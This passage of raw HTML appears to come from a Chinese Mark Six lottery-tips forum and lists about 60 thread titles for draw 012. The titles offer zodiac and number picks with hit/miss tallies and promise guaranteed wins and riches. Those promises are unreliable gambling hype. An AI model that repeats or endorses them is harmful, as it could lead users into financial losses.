target="_blank" href="/bbs/read.php?tid=4805672">[14错04]012期：绘声绘色===平特一肖===创造品牌，</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=191346">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805672">〖绘声绘色〗</a></li>    </div>  <div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>    <li class="sl01">004<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805692">[20错06]『012期』永远爱你4生肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172686">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805692">〖永远爱你〗</a></li>    </div>  <div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>    <li class="sl01">005<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805761">[12错03]﹛012期﹜苦肉计原创【平特①肖】期期发表 经典资料</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=196179">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805761">〖苦肉计〗</a></li>    </div>  <div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>    <li class="sl01">006<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805786">[12错03]012期：看到的有福了.金钱遍地是只要你有胆拿！平特一肖中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172385">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805786">〖高老庄〗</a></li>    </div>  <div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>    <li class="sl01">007<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805805">[09错03]012期：ˇ精品原创★★★━━＜ 6 不中＞━━★★★打造你成为百万富翁！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174973">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805805">〖无喱头〗</a></li>    </div>  <div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>    <li class="sl01">008<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805814">[13错03]012期:经典(平特 1 尾)实力见证一切</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198074">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805814">〖单身好萌〗</a></li>    </div>  <div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>    <li class="sl01">009<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805824">[08错01]012期：横扫六合界--正码--4中1------赚钱才是硬道理！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172403">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805824">〖柳絮飘飘〗</a></li>    </div>  <div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>    <li class="sl01">010<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805851">[10错03]【012期】二中二→二中二→绝对准，绝对稳，绝对中奖，绝对赚钱！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180757">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805851">〖下雨的天空〗</a></li>    </div>  <div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>    <li class="sl01">011<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805863">[20错05][012期]￥￥￥【（内外围码）中特】￥￥￥</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194277">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805863">〖幸福之鸟〗</a></li>    </div>  <div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>    <li class="sl01">012<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805894">[10错03]012期：冰火风神〓〓〓〓〓〓〓三平码〓〓〓〓〓〓开奖后就更新.</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197564">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805894">〖冰火风神〗</a></li>    </div>  <div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>    <li class="sl01">013<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805901">[25错04]『012期』<36码中>...,还有人支持我吗?</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=183484">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805901">〖无敌六肖〗</a></li>    </div>  <div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>    <li class="sl01">014<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805919">[19错03]012期：z可以zllllllllzzz?⑦肖中特zzz</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169460">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805919">〖林长生〗</a></li>    </div>  <div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>    <li class="sl01">015<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805924">[15错03]012期:发表心水【5 尾】…谨慎跟注…赚钱才是硬道理★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193788">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805924">〖绝密捕快〗</a></li>    </div>  <div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>    <li class="sl01">016<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805934">[32错03]012期，猛料★＜殺半波＞★让富人更富有，以事实证明一切！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192748">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805934">〖一码难求〗</a></li>    </div>  <div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>    <li class="sl01">017<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805941">[42错08]012期.必中8特肖◆必跟资料，走过路过不要错过！！！ 精彩中特，发财之道！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193573">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805941">〖古古古〗</a></li>    </div>  <div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>    <li class="sl01">018<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805954">[13错03]{012期}▲▲▲6 特肖▲▲▲</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193432">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805954">〖舔尽刀上血〗</a></li>    </div>  <div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>    <li class="sl01">019<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805968">[12错03]（012期）平特 1 肖！王者归来，欢迎参考，一起发财</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=196145">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805968">〖红期手〗</a></li>    </div>  <div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>    <li class="sl01">020<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805969">[11错03]012期【敌攻六合】======<平特一尾>=====</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169337">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805969">〖敌攻六合〗</a></li>    </div>  <div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>    <li class="sl01">021<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805972">[17错05]012期：原创平特一尾-------打败老曾，绝对原创！绝对原创！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190574">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805972">〖富贵有馀〗</a></li>    </div>  <div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>    <li class="sl01">022<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805976">[13错03]╠012期╣━━◇━━━【默名的等待〖数据平特①尾〗━━◇━━</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=183434">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805976">〖默名的等待〗</a></li>    </div>  <div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>    <li class="sl01">023<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4805984">[11错02]012期══════→→平码三个══════→→</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173505">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4805984">〖不惜工本〗</a></li>    </div>  <div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>    <li class="sl01">024<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806000">[35错07]012期:◇【皇家骑士】◇◇【◇对决两肖◇◇】◇◇让赌彩的彩民省点钱</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180763">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806000">〖皇家骑士〗</a></li>    </div>  <div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>    <li class="sl01">025<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806012">[08错02]012期：；★【金牌女狼】★二十码中跟必赢！！〓〓★xyz{}~_★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193607">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806012">〖金牌女狼〗</a></li>    </div>  <div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>    <li class="sl01">026<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806021">[35错07]012期：平特二肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=177175">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806021">〖黑白记忆〗</a></li>    </div>  <div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>    <li class="sl01">027<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806041">[44错04]﹛012期﹜★独家精选★【9 特肖】【9 特肖】★全网最准，月创百万！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193582">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806041">〖赌皇新作〗</a></li>    </div>  <div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>    <li class="sl01">028<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806086">[17错04]012期：精品推荐∽《平特一肖》∽《平特一肖》∽</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181002">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806086">〖好白杨〗</a></li>    </div>  <div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>    <li class="sl01">029<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806094">[08错02]012期:◇独家更新┅＜中特20码＞</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193610">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806094">〖红海岸〗</a></li>    </div>  <div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>    <li class="sl01">030<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806099">[14错03]012期:【无所不在】━━━《五不中》━━本</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173281">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806099">〖无所不在〗</a></li>    </div>  <div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>    <li class="sl01">031<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806108">[12错03]【012期】★独一无二公式★￥￥￥平特一肖￥￥￥￥</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172244">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806108">〖浪人情歌〗</a></li>    </div>  <div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>    <li class="sl01">032<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806113">[11错03]012期 湘桂一线 ◇◇$ 3 连尾$数◇◇$ 3 连尾$数◇◇$ 3 连尾$数◇◇好就来，中中！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197032">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806113">〖湘桂一线〗</a></li>    </div>  <div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>    <li class="sl01">033<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806139">[13错03]012期：本坛好料→☆平特一肖→已免费公开</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190641">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806139">〖程书航〗</a></li>    </div>  <div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>    <li class="sl01">034<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806151">[28错01]012期：杀②肖中特与智者同行你会不同凡响，与高人为伍你会达到巅峰。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173156">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806151">〖临睡的习惯〗</a></li>    </div>  <div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>    <li class="sl01">035<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806153">[11错03]012期：看透★【平特一肖】－－－赌彩必备、绝对极品、连续爆中！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173184">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806153">〖看透〗</a></li>    </div>  <div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>    <li class="sl01">036<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806161">[16错04]012期:回归吉利，是否还有人还记得我呢？〖六肖〗还是那么牛逼呢？</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193450">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806161">〖太陽曬屁屁〗</a></li>    </div>  <div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>    <li class="sl01">037<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806167">[54错06](012期)：有价值(平特尾)?</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192977">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806167">〖那年哥还小〗</a></li>    </div>  <div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>    <li class="sl01">038<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806171">[10错03]◤012期◥最爱一码===★平特一肖★===用实力铸就奇迹!!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197354">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806171">〖最爱一码〗</a></li>    </div>  <div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>    <li class="sl01">039<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806174">[23错05]012期:【⑧生肖】支持的记得顶我</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193566">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806174">〖客来喜〗</a></li>    </div>  <div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>    <li class="sl01">040<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806180">[28错06]『012期』━━━〖9生肖中特〗〖9生肖中特〗〖9生肖中特〗━━━暴富猛料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193598">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806180">〖闽南七匹狼〗</a></li>    </div>  <div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>    <li class="sl01">041<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806192">[11错03]012期 【老开老开】=== ★平特一尾★===</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175006">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806192">〖老开老开〗</a></li>    </div>  <div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>    <li class="sl01">042<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806207">[18错05]012期:……＜《5不中》＞……＜《5不中》＞……原创精品！请放心跟踪!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192961">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806207">〖搏命蒙特〗</a></li>    </div>  <div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>    <li class="sl01">043<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806219">[14错03]《012期》★（三个半波）★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192719">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806219">〖版权所有〗</a></li>    </div>  <div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>    <li class="sl01">044<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806229">[11错02]012期</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176220">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806229">〖笑看花招〗</a></li>    </div>  <div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>    <li class="sl01">045<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806237">[14错04]◣012期◢⑤不中简简单单赢奖！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195219">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806237">〖小白痴〗</a></li>    </div>  <div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>    <li class="sl01">046<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806280">[15错04]012期:参赛：Ⅴ不中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197915">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806280">〖只想你幸福〗</a></li>    </div>  <div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>    <li class="sl01">047<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806304">[13错03]012期：《独自空守的城堡》本</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180901">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806304">〖独自空守的城堡〗</a></li>    </div>  <div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>    <li class="sl01">048<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806307">[11错03]012期：々々平特一尾々々只要资料够准，什么资料都能赚大钱，相信我！！【</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=191226">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806307">〖情事缉私档案〗</a></li>    </div>  <div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>    <li class="sl01">049<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806325">[22错06]012期. ¤¤中特玄机¤¤ 3连尾≯≮3连尾</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=189417">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806325">〖北斗天星〗</a></li>    </div>  <div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>    <li class="sl01">050<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806330">[11错03]【012期】∞无雨问苍天∞【◆三连尾◆】众多心思专注研究！准确率绝对保证高！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175065">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806330">〖无雨问苍天〗</a></li>    </div>  <div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>    <li class="sl01">051<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806405">[11错03]012期 《梦中醒过！五不中》</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190906">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806405">〖梦中醒过〗</a></li>    </div>  <div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>    <li class="sl01">052<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806430">[07错02]第012期：诚心帮彩民，原创↗2连尾↗</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172526">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806430">〖天幕下的恋人〗</a></li>    </div>  <div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>    <li class="sl01">053<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806447">[11错03]012期：〓〓〓〓〓〓〓〓平特连肖〓〓〓平特一肖〓〓〓〓〓〓〓〓〓连连大中，已经公开！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169159">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806447">〖柳州官人〗</a></li>    </div>  <div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>    <li class="sl01">054<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806450">[12错03]【012期】隐形怪杰平特 Ⅰ 肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172617">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806450">〖隐形怪杰〗</a></li>    </div>  <div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>    <li class="sl01">055<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806453">[22错05]012期：平特一尾=====实力见证！一定要记得来查看哦!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173983">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806453">〖一世战神〗</a></li>    </div>  <div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>    <li class="sl01">056<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806457">[12错03]012期，●平特 1 尾●▄︻┻┳精挑细选的好料提供给广大彩民！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197587">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806457">〖血仍未冷〗</a></li>    </div>  <div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>    <li class="sl01">057<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806479">[12错02]012期●本港传递●平特一肖★财源滚滚★让你稳中！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=26057">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806479">〖本港传递〗</a></li>    </div>  <div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>    <li class="sl01">058<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806487">[25错06]012期:陀枪师姐======I8肖中I?”※=实力考验！相信大家是有目共睹的!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172538">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806487">〖陀枪师姐〗</a></li>    </div>  <div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>    <li class="sl01">059<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806492">[28错06]012期：原创作品【 2 连尾】【必中 2 连尾】 更新快，决无更改！有人顶吗?</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181138">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806492">〖失恋大过天〗</a></li>    </div>  <div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>    <li class="sl01">060<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806497">[14错03]012期,权威高端┣六生肖┫一起中大奖！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=179706">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4806497">〖日月神教〗</a></li>    </div>  <div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>    <li class="sl01">061<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4806511">[07错01]012期:满个心◇精美推荐━━《⑤肖》━━从此改变你的一生,造福彩民！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=181114">【更多】</a></li>    <li 